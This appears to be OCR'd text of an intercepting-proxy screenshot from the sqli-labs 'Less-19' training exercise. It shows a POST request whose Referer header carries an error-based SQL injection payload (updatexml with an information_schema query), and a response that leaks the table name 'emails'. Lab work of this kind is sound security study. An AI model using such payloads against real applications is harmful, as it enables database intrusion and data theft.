 Request
Pretty Raw \n Actions
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
0 Connection: close
1 Referer: ' and updatexml(1,concat(0x7e,(SELECT table_name from information_schema.tables
where table_schema=database() limit 0,1),0x7e),1) and '1'='1
2 Upgrade-Insecure-Requests: 1
3 DNT: 1
4 Sec-GPC: 1
5
6 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><
font color= "#0000ff" font size = 3 >Your Referer is: ' and
updatexml(1,concat(0x7e,(SELECT table_name from information_schema.tables where
table_schema=database() limit 0,1),0x7e),1) and '1'='1</font><br>XPATH syntax error:
'~emails~'<br><br><img src="../images/flag.jpg" /><br>
48
</font>